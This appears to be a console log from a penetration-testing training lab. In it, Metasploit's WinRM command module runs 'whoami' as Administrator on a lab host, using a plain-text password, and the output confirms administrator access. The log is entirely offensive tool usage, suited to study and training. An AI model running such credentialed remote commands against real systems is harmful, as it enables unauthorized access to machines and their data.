 msf6 auxiliary(scanner/winrm/winrm_cmd) > setg RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/winrm/winrm_cmd) > set USERNAME Administrator
USERNAME ⇒ Administrator
msf6 auxiliary(scanner/winrm/winrm_cmd) > set PASSWORD tinkerbell
PASSWORD ⇒ tinkerbell
msf6 auxiliary(scanner/winrm/winrm_cmd) > set CMD whoami
CMD ⇒ whoami
msf6 auxiliary(scanner/winrm/winrm_cmd) > exploit
server\administrator
[+] Results saved to /root/.msf4/loot/20250828010122_default_10.4.16.178_w
inrm.cmd_result_078199.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed